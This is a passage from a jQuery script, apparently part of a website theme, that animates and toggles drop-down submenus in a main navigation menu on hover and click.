        $(this).children('ul').css('display', 'none').stop(true, true).slideToggle(250).css('display', 'table').children('ul').css('display', 'none');
      });
      $('#main-menu li').mouseleave(function() {
        $(this).children('ul').stop(true, true).fadeOut(250).css('display', 'table');
      })
        } else {
    $('#main-menu li').each(function() {
      if($(this).children('ul').length)
        $(this).append('<span class="drop-down-toggle"><span class="drop-down-arrow"></span></span>');
    });
    $('.drop-down-toggle').click(function() {
      $(this).parent().children('ul').slideToggle(30, 'linear');
    });
  }
	},
    };
})(jQuery);
;/*})'"*/;/*})'"*/
